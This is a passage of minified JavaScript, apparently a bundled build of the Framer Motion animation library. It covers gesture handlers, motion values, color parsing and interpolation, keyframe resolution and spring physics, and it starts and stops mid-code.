l=ll.indexOf(o)!==-1?"attr"+o.charAt(0).toUpperCase()+o.substring(1):o;r[l]=e[o]}return r}function sz(e,t){try{t.dimensions=typeof e.getBBox=="function"?e.getBBox():e.getBoundingClientRect()}catch{t.dimensions={x:0,y:0,width:0,height:0}}}const s5=["x","y","width","height","cx","cy","r"],oz={useVisualState:G7({scrapeMotionValuesFromProps:tE,createRenderState:K7,onUpdate:({props:e,prevProps:t,current:n,renderState:r,latestValues:o})=>{if(!n)return;let l=!!e.drag;if(!l){for(const f in o)if(No.has(f)){l=!0;break}}if(!l)return;let c=!t;if(t)for(let f=0;f<s5.length;f++){const d=s5[f];e[d]!==t[d]&&(c=!0)}c&&(yt.read(()=>sz(n,r)),yt.render(()=>{zy(r,o,Vy(n.tagName),e.transformTemplate),J7(n,r)}))}})},az={useVisualState:G7({scrapeMotionValuesFromProps:Fy,createRenderState:Py})};function nE(e,t,n){for(const r in t)!Wt(t[r])&&!eE(r,n)&&(e[r]=t[r])}function lz({transformTemplate:e},t){return T.useMemo(()=>{const n=Py();return Uy(n,t,e),Object.assign({},n.vars,n.style)},[t])}function cz(e,t){const n=e.style||{},r={};return nE(r,n,e),Object.assign(r,lz(e,t)),r}function uz(e,t){const n={},r=cz(e,t);return e.drag&&e.dragListener!==!1&&(n.draggable=!1,r.userSelect=r.WebkitUserSelect=r.WebkitTouchCallout="none",r.touchAction=e.drag===!0?"none":`pan-${e.drag==="x"?"y":"x"}`),e.tabIndex===void 0&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=r,n}function fz(e,t,n,r){const o=T.useMemo(()=>{const l=K7();return zy(l,t,Vy(r),e.transformTemplate),{...l.attrs,style:{...l.style}}},[t]);if(e.style){const l={};nE(l,e.style,e),o.style={...l,...o.style}}return o}function dz(e=!1){return(n,r,o,{latestValues:l},c)=>{const d=(jy(n)?fz:uz)(r,l,c,n),m=AU(r,typeof n=="string",e),g=n!==T.Fragment?{...m,...d,ref:o}:{},{children:y}=r,_=T.useMemo(()=>Wt(y)?y.get():y,[y]);return T.createElement(n,{...g,children:_})}}function hz(e,t){return function(r,{forwardMotionProps:o}={forwardMotionProps:!1}){const c={...jy(r)?oz:az,preloadedFeatures:e,useRender:dz(o),createVisualElement:t,Component:r};return LU(c)}}function iE(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function em(e,t,n){const r=e.getProps();return Iy(r,t,n!==void 0?n:r.custom,e)}const mz=My(()=>window.ScrollTimeline!==void 0);class pz{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>"finished"in t?t.finished:t))}getAll(t){return this.animations[0][t]}setAll(t,n){for(let r=0;r<this.animations.length;r++)this.animations[r][t]=n}attachTimeline(t,n){const r=this.animations.map(o=>{if(mz()&&o.attachTimeline)return o.attachTimeline(t);if(typeof n=="function")return n(o)});return()=>{r.forEach((o,l)=>{o&&o(),this.animations[l].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let n=0;n<this.animations.length;n++)t=Math.max(t,this.animations[n].duration);return t}runAll(t){this.animations.forEach(n=>n[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class rE extends pz{then(t,n){return Promise.all(this.animations).then(t).catch(n)}}function Hy(e,t){return e?e[t]||e.default||e:void 0}const sh=2e4;function $y(e){let t=0;const n=50;let r=e.next(t);for(;!r.done&&t<sh;)t+=n,r=e.next(t);return t>=sh?1/0:t}function gz(e,t=100,n){const r=n({...e,keyframes:[0,t]}),o=Math.min($y(r),sh);return{type:"keyframes",ease:l=>r.next(o*l).value/t,duration:Xi(o)}}function tm(e){return typeof e=="function"}function o5(e,t){e.timeline=t,e.onfinish=null}const qy=e=>Array.isArray(e)&&typeof e[0]=="number",yz={linearEasing:void 0};function vz(e,t){const n=My(e);return()=>{var r;return(r=yz[t])!==null&&r!==void 0?r:n()}}const oh=vz(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch{return!1}return!0},"linearEasing"),sE=(e,t,n=10)=>{let r="";const o=Math.max(Math.round(t/n),2);for(let l=0;l<o;l++)r+=e(Co(0,o-1,l))+", ";return`linear(${r.substring(0,r.length-2)})`};function oE(e){return!!(typeof e=="function"&&oh()||!e||typeof e=="string"&&(e in h0||oh())||qy(e)||Array.isArray(e)&&e.every(oE))}const wc=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,h0={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:wc([0,.65,.55,1]),circOut:wc([.55,0,1,.45]),backIn:wc([.31,.01,.66,-.59]),backOut:wc([.33,1.53,.69,.99])};function aE(e,t){if(e)return typeof e=="function"&&oh()?sE(e,t):qy(e)?wc(e):Array.isArray(e)?e.map(n=>aE(n,t)||h0.easeOut):h0[e]}const Ti={x:!1,y:!1};function lE(){return Ti.x||Ti.y}function cE(e,t,n){var r;if(e instanceof Element)return[e];if(typeof e=="string"){let o=document;t&&(o=t.current);const l=(r=n==null?void 0:n[e])!==null&&r!==void 0?r:o.querySelectorAll(e);return l?Array.from(l):[]}return Array.from(e)}function uE(e,t){const n=cE(e),r=new AbortController,o={passive:!0,...t,signal:r.signal};return[n,o,()=>r.abort()]}function a5(e){return t=>{t.pointerType==="touch"||lE()||e(t)}}function _z(e,t,n={}){const[r,o,l]=uE(e,n),c=a5(f=>{const{target:d}=f,m=t(f);if(typeof m!="function"||!d)return;const g=a5(y=>{m(y),d.removeEventListener("pointerleave",g)});d.addEventListener("pointerleave",g,o)});return r.forEach(f=>{f.addEventListener("pointerenter",c,o)}),l}const fE=(e,t)=>t?e===t?!0:fE(e,t.parentElement):!1,Gy=e=>e.pointerType==="mouse"?typeof e.button!="number"||e.button<=0:e.isPrimary!==!1,bz=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);function Sz(e){return bz.has(e.tagName)||e.tabIndex!==-1}const xc=new WeakSet;function l5(e){return t=>{t.key==="Enter"&&e(t)}}function J1(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}const wz=(e,t)=>{const n=e.currentTarget;if(!n)return;const r=l5(()=>{if(xc.has(n))return;J1(n,"down");const o=l5(()=>{J1(n,"up")}),l=()=>J1(n,"cancel");n.addEventListener("keyup",o,t),n.addEventListener("blur",l,t)});n.addEventListener("keydown",r,t),n.addEventListener("blur",()=>n.removeEventListener("keydown",r),t)};function c5(e){return Gy(e)&&!lE()}function xz(e,t,n={}){const[r,o,l]=uE(e,n),c=f=>{const d=f.currentTarget;if(!c5(f)||xc.has(d))return;xc.add(d);const m=t(f),g=(b,S)=>{window.removeEventListener("pointerup",y),window.removeEventListener("pointercancel",_),!(!c5(b)||!xc.has(d))&&(xc.delete(d),typeof m=="function"&&m(b,{success:S}))},y=b=>{g(b,n.useGlobalTarget||fE(d,b.target))},_=b=>{g(b,!1)};window.addEventListener("pointerup",y,o),window.addEventListener("pointercancel",_,o)};return r.forEach(f=>{!Sz(f)&&f.getAttribute("tabindex")===null&&(f.tabIndex=0),(n.useGlobalTarget?window:f).addEventListener("pointerdown",c,o),f.addEventListener("focus",m=>wz(m,o),o)}),l}function Ez(e){return e==="x"||e==="y"?Ti[e]?null:(Ti[e]=!0,()=>{Ti[e]=!1}):Ti.x||Ti.y?null:(Ti.x=Ti.y=!0,()=>{Ti.x=Ti.y=!1})}const dE=new Set(["width","height","top","left","right","bottom",...ll]);let Td;function Cz(){Td=void 0}const Qi={now:()=>(Td===void 0&&Qi.set(en.isProcessing||SU.useManualTiming?en.timestamp:performance.now()),Td),set:e=>{Td=e,queueMicrotask(Cz)}};function Wy(e,t){e.indexOf(t)===-1&&e.push(t)}function nm(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Yy{constructor(){this.subscriptions=[]}add(t){return Wy(this.subscriptions,t),()=>nm(this.subscriptions,t)}notify(t,n,r){const o=this.subscriptions.length;if(o)if(o===1)this.subscriptions[0](t,n,r);else for(let l=0;l<o;l++){const c=this.subscriptions[l];c&&c(t,n,r)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function hE(e,t){return t?e*(1e3/t):0}const u5=30,Tz=e=>!isNaN(parseFloat(e));class Az{constructor(t,n={}){this.version="11.17.1",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(r,o=!0)=>{const l=Qi.now();this.updatedAt!==l&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(r),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),o&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=n.owner}setCurrent(t){this.current=t,this.updatedAt=Qi.now(),this.canTrackVelocity===null&&t!==void 0&&(this.canTrackVelocity=Tz(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,n){this.events[t]||(this.events[t]=new Yy);const r=this.events[t].add(n);return t==="change"?()=>{r(),yt.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(const t in this.events)this.events[t].clear()}attach(t,n){this.passiveEffect=t,this.stopPassiveEffect=n}set(t,n=!0){!n||!this.passiveEffect?this.updateAndNotify(t,n):this.passiveEffect(t,this.updateAndNotify)}setWithVelocity(t,n,r){this.set(n),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-r}jump(t,n=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,n&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return this.current}getPrevious(){return this.prev}getVelocity(){const t=Qi.now();if(!this.canTrackVelocity||this.prevFrameValue===void 0||t-this.updatedAt>u5)return 0;const n=Math.min(this.updatedAt-this.prevUpdatedAt,u5);return hE(parseFloat(this.current)-parseFloat(this.prevFrameValue),n)}start(t){return this.stop(),new Promise(n=>{this.hasAnimated=!0,this.animation=t(n),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function tl(e,t){return new Az(e,t)}function Rz(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,tl(n))}function Xy(e,t){const n=em(e,t);let{transitionEnd:r={},transition:o={},...l}=n||{};l={...l,...r};for(const c in l){const f=FU(l[c]);Rz(e,c,f)}}function Mz(e){return!!(Wt(e)&&e.add)}function m0(e,t){const n=e.getValue("willChange");if(Mz(n))return n.add(t)}function mE(e){return e.props[H7]}const pE=(e,t,n)=>(((1-3*n+3*t)*e+(3*n-6*t))*e+3*t)*e,Oz=1e-7,Nz=12;function Dz(e,t,n,r,o){let l,c,f=0;do c=t+(n-t)/2,l=pE(c,r,o)-e,l>0?n=c:t=c;while(Math.abs(l)>Oz&&++f<Nz);return c}function wu(e,t,n,r){if(e===t&&n===r)return Yn;const o=l=>Dz(l,0,1,e,n);return l=>l===0||l===1?l:pE(o(l),t,r)}const gE=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,yE=e=>t=>1-e(1-t),vE=wu(.33,1.53,.69,.99),Ky=yE(vE),_E=gE(Ky),bE=e=>(e*=2)<1?.5*Ky(e):.5*(2-Math.pow(2,-10*(e-1))),Qy=e=>1-Math.sin(Math.acos(e)),SE=yE(Qy),wE=gE(Qy),xE=e=>/^0[^.\s]+$/u.test(e);function kz(e){return typeof e=="number"?e===0:e!==null?e==="none"||e==="0"||xE(e):!0}const kc=e=>Math.round(e*1e5)/1e5,Zy=/-?(?:\d+(?:\.\d+)?|\.\d+)/gu;function jz(e){return e==null}const Iz=/^(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))$/iu,Jy=(e,t)=>n=>!!(typeof n=="string"&&Iz.test(n)&&n.startsWith(e)||t&&!jz(n)&&Object.prototype.hasOwnProperty.call(n,t)),EE=(e,t,n)=>r=>{if(typeof r!="string")return r;const[o,l,c,f]=r.match(Zy);return{[e]:parseFloat(o),[t]:parseFloat(l),[n]:parseFloat(c),alpha:f!==void 0?parseFloat(f):1}},Lz=e=>Ir(0,255,e),eg={...cl,transform:e=>Math.round(Lz(e))},go={test:Jy("rgb","red"),parse:EE("red","green","blue"),transform:({red:e,green:t,blue:n,alpha:r=1})=>"rgba("+eg.transform(e)+", "+eg.transform(t)+", "+eg.transform(n)+", "+kc(eu.transform(r))+")"};function Bz(e){let t="",n="",r="",o="";return e.length>5?(t=e.substring(1,3),n=e.substring(3,5),r=e.substring(5,7),o=e.substring(7,9)):(t=e.substring(1,2),n=e.substring(2,3),r=e.substring(3,4),o=e.substring(4,5),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}}const p0={test:Jy("#"),parse:Bz,transform:go.transform},ja={test:Jy("hsl","hue"),parse:EE("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:n,alpha:r=1})=>"hsla("+Math.round(e)+", "+Ki.transform(kc(t))+", "+Ki.transform(kc(n))+", "+kc(eu.transform(r))+")"},gn={test:e=>go.test(e)||p0.test(e)||ja.test(e),parse:e=>go.test(e)?go.parse(e):ja.test(e)?ja.parse(e):p0.parse(e),transform:e=>typeof e=="string"?e:e.hasOwnProperty("red")?go.transform(e):ja.transform(e)},Uz=/(?:#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\))/giu;function zz(e){var t,n;return isNaN(e)&&typeof e=="string"&&(((t=e.match(Zy))===null||t===void 0?void 0:t.length)||0)+(((n=e.match(Uz))===null||n===void 0?void 0:n.length)||0)>0}const CE="number",TE="color",Pz="var",Vz="var(",f5="${}",Fz=/var\s*\(\s*--(?:[\w-]+\s*|[\w-]+\s*,(?:\s*[^)(\s]|\s*\((?:[^)(]|\([^)(]*\))*\))+\s*)\)|#[\da-f]{3,8}|(?:rgb|hsl)a?\((?:-?[\d.]+%?[,\s]+){2}-?[\d.]+%?\s*(?:[,/]\s*)?(?:\b\d+(?:\.\d+)?|\.\d+)?%?\)|-?(?:\d+(?:\.\d+)?|\.\d+)/giu;function tu(e){const t=e.toString(),n=[],r={color:[],number:[],var:[]},o=[];let l=0;const f=t.replace(Fz,d=>(gn.test(d)?(r.color.push(l),o.push(TE),n.push(gn.parse(d))):d.startsWith(Vz)?(r.var.push(l),o.push(Pz),n.push(d)):(r.number.push(l),o.push(CE),n.push(parseFloat(d))),++l,f5)).split(f5);return{values:n,split:f,indexes:r,types:o}}function AE(e){return tu(e).values}function RE(e){const{split:t,types:n}=tu(e),r=t.length;return o=>{let l="";for(let c=0;c<r;c++)if(l+=t[c],o[c]!==void 0){const f=n[c];f===CE?l+=kc(o[c]):f===TE?l+=gn.transform(o[c]):l+=o[c]}return l}}const Hz=e=>typeof e=="number"?0:e;function $z(e){const t=AE(e);return RE(e)(t.map(Hz))}const Bs={test:zz,parse:AE,createTransformer:RE,getAnimatableNone:$z},qz=new Set(["brightness","contrast","saturate","opacity"]);function Gz(e){const[t,n]=e.slice(0,-1).split("(");if(t==="drop-shadow")return e;const[r]=n.match(Zy)||[];if(!r)return e;const o=n.replace(r,"");let l=qz.has(t)?1:0;return r!==n&&(l*=100),t+"("+l+o+")"}const Wz=/\b([a-z-]*)\(.*?\)/gu,g0={...Bs,getAnimatableNone:e=>{const t=e.match(Wz);return t?t.map(Gz).join(" "):e}},Yz={...By,color:gn,backgroundColor:gn,outlineColor:gn,fill:gn,stroke:gn,borderColor:gn,borderTopColor:gn,borderRightColor:gn,borderBottomColor:gn,borderLeftColor:gn,filter:g0,WebkitFilter:g0},ev=e=>Yz[e];function ME(e,t){let n=ev(e);return n!==g0&&(n=Bs),n.getAnimatableNone?n.getAnimatableNone(t):void 0}const Xz=new Set(["auto","none","0"]);function Kz(e,t,n){let r=0,o;for(;r<e.length&&!o;){const l=e[r];typeof l=="string"&&!Xz.has(l)&&tu(l).values.length&&(o=e[r]),r++}if(o&&n)for(const l of t)e[l]=ME(n,o)}const d5=e=>e===cl||e===Te,h5=(e,t)=>parseFloat(e.split(", ")[t]),m5=(e,t)=>(n,{transform:r})=>{if(r==="none"||!r)return 0;const o=r.match(/^matrix3d\((.+)\)$/u);if(o)return h5(o[1],t);{const l=r.match(/^matrix\((.+)\)$/u);return l?h5(l[1],e):0}},Qz=new Set(["x","y","z"]),Zz=ll.filter(e=>!Qz.has(e));function Jz(e){const t=[];return Zz.forEach(n=>{const r=e.getValue(n);r!==void 0&&(t.push([n,r.get()]),r.set(n.startsWith("scale")?1:0))}),t}const nl={width:({x:e},{paddingLeft:t="0",paddingRight:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),height:({y:e},{paddingTop:t="0",paddingBottom:n="0"})=>e.max-e.min-parseFloat(t)-parseFloat(n),top:(e,{top:t})=>parseFloat(t),left:(e,{left:t})=>parseFloat(t),bottom:({y:e},{top:t})=>parseFloat(t)+(e.max-e.min),right:({x:e},{left:t})=>parseFloat(t)+(e.max-e.min),x:m5(4,13),y:m5(5,14)};nl.translateX=nl.x;nl.translateY=nl.y;const vo=new Set;let y0=!1,v0=!1;function OE(){if(v0){const e=Array.from(vo).filter(r=>r.needsMeasurement),t=new Set(e.map(r=>r.element)),n=new Map;t.forEach(r=>{const o=Jz(r);o.length&&(n.set(r,o),r.render())}),e.forEach(r=>r.measureInitialState()),t.forEach(r=>{r.render();const o=n.get(r);o&&o.forEach(([l,c])=>{var f;(f=r.getValue(l))===null||f===void 0||f.set(c)})}),e.forEach(r=>r.measureEndState()),e.forEach(r=>{r.suspendedScrollY!==void 0&&window.scrollTo(0,r.suspendedScrollY)})}v0=!1,y0=!1,vo.forEach(e=>e.complete()),vo.clear()}function NE(){vo.forEach(e=>{e.readKeyframes(),e.needsMeasurement&&(v0=!0)})}function eP(){NE(),OE()}class tv{constructor(t,n,r,o,l,c=!1){this.isComplete=!1,this.isAsync=!1,this.needsMeasurement=!1,this.isScheduled=!1,this.unresolvedKeyframes=[...t],this.onComplete=n,this.name=r,this.motionValue=o,this.element=l,this.isAsync=c}scheduleResolve(){this.isScheduled=!0,this.isAsync?(vo.add(this),y0||(y0=!0,yt.read(NE),yt.resolveKeyframes(OE))):(this.readKeyframes(),this.complete())}readKeyframes(){const{unresolvedKeyframes:t,name:n,element:r,motionValue:o}=this;for(let l=0;l<t.length;l++)if(t[l]===null)if(l===0){const c=o==null?void 0:o.get(),f=t[t.length-1];if(c!==void 0)t[0]=c;else if(r&&n){const d=r.readValue(n,f);d!=null&&(t[0]=d)}t[0]===void 0&&(t[0]=f),o&&c===void 0&&o.set(t[0])}else t[l]=t[l-1]}setFinalKeyframe(){}measureInitialState(){}renderEndStyles(){}measureEndState(){}complete(){this.isComplete=!0,this.onComplete(this.unresolvedKeyframes,this.finalKeyframe),vo.delete(this)}cancel(){this.isComplete||(this.isScheduled=!1,vo.delete(this))}resume(){this.isComplete||this.scheduleResolve()}}const DE=e=>/^-?(?:\d+(?:\.\d+)?|\.\d+)$/u.test(e),tP=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;function nP(e){const t=tP.exec(e);if(!t)return[,];const[,n,r,o]=t;return[`--${n??r}`,o]}function kE(e,t,n=1){const[r,o]=nP(e);if(!r)return;const l=window.getComputedStyle(t).getPropertyValue(r);if(l){const c=l.trim();return DE(c)?parseFloat(c):c}return Ly(o)?kE(o,t,n+1):o}const jE=e=>t=>t.test(e),iP={test:e=>e==="auto",parse:e=>e},IE=[cl,Te,Ki,ws,YU,WU,iP],p5=e=>IE.find(jE(e));class LE extends tv{constructor(t,n,r,o,l){super(t,n,r,o,l,!0)}readKeyframes(){const{unresolvedKeyframes:t,element:n,name:r}=this;if(!n||!n.current)return;super.readKeyframes();for(let d=0;d<t.length;d++){let m=t[d];if(typeof m=="string"&&(m=m.trim(),Ly(m))){const g=kE(m,n.current);g!==void 0&&(t[d]=g),d===t.length-1&&(this.finalKeyframe=m)}}if(this.resolveNoneKeyframes(),!dE.has(r)||t.length!==2)return;const[o,l]=t,c=p5(o),f=p5(l);if(c!==f)if(d5(c)&&d5(f))for(let d=0;d<t.length;d++){const m=t[d];typeof m=="string"&&(t[d]=parseFloat(m))}else this.needsMeasurement=!0}resolveNoneKeyframes(){const{unresolvedKeyframes:t,name:n}=this,r=[];for(let o=0;o<t.length;o++)kz(t[o])&&r.push(o);r.length&&Kz(t,r,n)}measureInitialState(){const{element:t,unresolvedKeyframes:n,name:r}=this;if(!t||!t.current)return;r==="height"&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=nl[r](t.measureViewportBox(),window.getComputedStyle(t.current)),n[0]=this.measuredOrigin;const o=n[n.length-1];o!==void 0&&t.getValue(r,o).jump(o,!1)}measureEndState(){var t;const{element:n,name:r,unresolvedKeyframes:o}=this;if(!n||!n.current)return;const l=n.getValue(r);l&&l.jump(this.measuredOrigin,!1);const c=o.length-1,f=o[c];o[c]=nl[r](n.measureViewportBox(),window.getComputedStyle(n.current)),f!==null&&this.finalKeyframe===void 0&&(this.finalKeyframe=f),!((t=this.removedTransforms)===null||t===void 0)&&t.length&&this.removedTransforms.forEach(([d,m])=>{n.getValue(d).set(m)}),this.resolveNoneKeyframes()}}const g5=(e,t)=>t==="zIndex"?!1:!!(typeof e=="number"||Array.isArray(e)||typeof e=="string"&&(Bs.test(e)||e==="0")&&!e.startsWith("url("));function rP(e){const t=e[0];if(e.length===1)return!0;for(let n=0;n<e.length;n++)if(e[n]!==t)return!0}function sP(e,t,n,r){const o=e[0];if(o===null)return!1;if(t==="display"||t==="visibility")return!0;const l=e[e.length-1],c=g5(o,t),f=g5(l,t);return!c||!f?!1:rP(e)||(n==="spring"||tm(n))&&r}const oP=e=>e!==null;function im(e,{repeat:t,repeatType:n="loop"},r){const o=e.filter(oP),l=t&&n!=="loop"&&t%2===1?0:o.length-1;return!l||r===void 0?o[l]:r}const aP=40;class BE{constructor({autoplay:t=!0,delay:n=0,type:r="keyframes",repeat:o=0,repeatDelay:l=0,repeatType:c="loop",...f}){this.isStopped=!1,this.hasAttemptedResolve=!1,this.createdAt=Qi.now(),this.options={autoplay:t,delay:n,type:r,repeat:o,repeatDelay:l,repeatType:c,...f},this.updateFinishedPromise()}calcStartTime(){return this.resolvedAt?this.resolvedAt-this.createdAt>aP?this.resolvedAt:this.createdAt:this.createdAt}get resolved(){return!this._resolved&&!this.hasAttemptedResolve&&eP(),this._resolved}onKeyframesResolved(t,n){this.resolvedAt=Qi.now(),this.hasAttemptedResolve=!0;const{name:r,type:o,velocity:l,delay:c,onComplete:f,onUpdate:d,isGenerator:m}=this.options;if(!m&&!sP(t,r,o,l))if(c)this.options.duration=0;else{d==null||d(im(t,this.options,n)),f==null||f(),this.resolveFinishedPromise();return}const g=this.initPlayback(t,n);g!==!1&&(this._resolved={keyframes:t,finalKeyframe:n,...g},this.onPostResolved())}onPostResolved(){}then(t,n){return this.currentFinishedPromise.then(t,n)}flatten(){this.options.type="keyframes",this.options.ease="linear"}updateFinishedPromise(){this.currentFinishedPromise=new Promise(t=>{this.resolveFinishedPromise=t})}}const Ct=(e,t,n)=>e+(t-e)*n;function tg(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+(t-e)*6*n:n<1/2?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function lP({hue:e,saturation:t,lightness:n,alpha:r}){e/=360,t/=100,n/=100;let o=0,l=0,c=0;if(!t)o=l=c=n;else{const f=n<.5?n*(1+t):n+t-n*t,d=2*n-f;o=tg(d,f,e+1/3),l=tg(d,f,e),c=tg(d,f,e-1/3)}return{red:Math.round(o*255),green:Math.round(l*255),blue:Math.round(c*255),alpha:r}}function ah(e,t){return n=>n>0?t:e}const ng=(e,t,n)=>{const r=e*e,o=n*(t*t-r)+r;return o<0?0:Math.sqrt(o)},cP=[p0,go,ja],uP=e=>cP.find(t=>t.test(e));function y5(e){const t=uP(e);if(!t)return!1;let n=t.parse(e);return t===ja&&(n=lP(n)),n}const v5=(e,t)=>{const n=y5(e),r=y5(t);if(!n||!r)return ah(e,t);const o={...n};return l=>(o.red=ng(n.red,r.red,l),o.green=ng(n.green,r.green,l),o.blue=ng(n.blue,r.blue,l),o.alpha=Ct(n.alpha,r.alpha,l),go.transform(o))},fP=(e,t)=>n=>t(e(n)),xu=(...e)=>e.reduce(fP),_0=new Set(["none","hidden"]);function dP(e,t){return _0.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}function hP(e,t){return n=>Ct(e,t,n)}function nv(e){return typeof e=="number"?hP:typeof e=="string"?Ly(e)?ah:gn.test(e)?v5:gP:Array.isArray(e)?UE:typeof e=="object"?gn.test(e)?v5:mP:ah}function UE(e,t){const n=[...e],r=n.length,o=e.map((l,c)=>nv(l)(l,t[c]));return l=>{for(let c=0;c<r;c++)n[c]=o[c](l);return n}}function mP(e,t){const n={...e,...t},r={};for(const o in n)e[o]!==void 0&&t[o]!==void 0&&(r[o]=nv(e[o])(e[o],t[o]));return o=>{for(const l in r)n[l]=r[l](o);return n}}function pP(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let l=0;l<t.values.length;l++){const c=t.types[l],f=e.indexes[c][o[c]],d=(n=e.values[f])!==null&&n!==void 0?n:0;r[l]=d,o[c]++}return r}const gP=(e,t)=>{const n=Bs.createTransformer(t),r=tu(e),o=tu(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?_0.has(e)&&!o.values.length||_0.has(t)&&!r.values.length?dP(e,t):xu(UE(pP(r,o),o.values),n):ah(e,t)};function zE(e,t,n){return typeof e=="number"&&typeof t=="number"&&typeof n=="number"?Ct(e,t,n):nv(e)(e,t)}const yP=5;function PE(e,t,n){const r=Math.max(t-yP,0);return hE(n-e(r),t-r)}const Ot={stiffness:100,damping:10,mass:1,velocity:0,duration:800,bounce:.3,visualDuration:.3,restSpeed:{granular:.01,default:2},restDelta:{granular:.005,default:.5},minDuration:.01,maxDuration:10,minDamping:.05,maxDamping:1},ig=.001;function vP({duration:e=Ot.duration,bounce:t=Ot.bounce,velocity:n=Ot.velocity,mass:r=Ot.mass}){let o,l,c=1-t;c=Ir(Ot.minDamping,Ot.maxDamping,c),e=Ir(Ot.minDuration,Ot.maxDuration,Xi(e)),c<1?(o=m=>{const g=m*c,y=g*e,_=g-n,b=b0(m,c),S=Math.exp(-y);return ig-_/b*S},l=m=>{const y=m*c*e,_=y*n+n,b=Math.pow(c,2)*Math.pow(m,2)*e,S=Math.exp(-y),x=b0(Math.pow(m,2),c);return(-o(m)+ig>0?-1:1)*((_-b)*S)/x}):(o=m=>{const g=Math.exp(-m*e),y=(m-n)*e+1;return-ig+g*y},l=m=>{const g=Math.exp(-m*e),y=(n-m)*(e*e);return g*y});const f=5/e,d=bP(o,l,f);if(e=Yi(e),isNaN(d))return{stiffness:Ot.stiffness,damping:Ot.damping,duration:e};{const m=Math.pow(d,2)*r;return{stiffness:m,damping:c*2*Math.sqrt(r*m),duration:e}}}const _P=12;function bP(e,t,n){let r=n;for(let o=1;o<_P;o++)r=r-e(r)/t(r);return r}function b0(e,t){return e*Math.sqrt(1-t*t)}const SP=["duration","bounce"],wP=["stiffness","damping","mass"];function _5(e,t){return t.some(n=>e[n]!==void 0)}function xP(e){let t={velocity:Ot.velocity,stiffness:Ot.stiffness,damping:Ot.damping,mass:Ot.mass,isResolvedFromDuration:!1,...e};if(!_5(e,wP)&&_5(e,SP))if(e.visualDuration){const n=e.visualDuration,r=2*Math.PI/(n*1.2),o=r*r,l=2*Ir(.05,1,1-(e.bounce||0))*Math.sqrt(o);t={...t,mass:Ot.mass,stiffness:o,damping:l}}else{const n=vP(e);t={...t,...n,mass:Ot.mass},t.isResolvedFromDuration=!0}return t}function iv(e=Ot.visualDuration,t=Ot.bounce){const n=typeof e!="object"?{visualDuration:e,keyframes:[0,1],bounce:t}:e;let{restSpeed:r,restDelta:o}=n;const l=n.keyframes[0],c=n.keyframes[n.keyframes.length-1],f={done:!1,value:l},{stiffness:d,damping:m,mass:g,duration:y,velocity:_,isResolvedFromDuration:b}=xP({...n,velocity:-Xi(n.velocity||0)}),S=_||0,x=m/(2*Math.sqrt(d*g)),E=c-l,M=Xi(Math.sqrt(d/g)),C=Math.abs(E)<5;r||(r=C?Ot.restSpeed.granular:Ot.restSpeed.default),o||(o=C?Ot.restDelta.granular:Ot.restDelta.default);let O;if(x<1){const D=b0(M,x);O=z=>{const H=Math.exp(-x*M*z);return c-H*((S+x*M*E)/D*Math.sin(D*z)+E*Math.cos(D*z))}}else if(x===1)O=D=>c-Math.exp(-M*D)*(E+(S+M*E)*D);else{const D=M*Math.sqrt(x*x-1);O=z=>{const 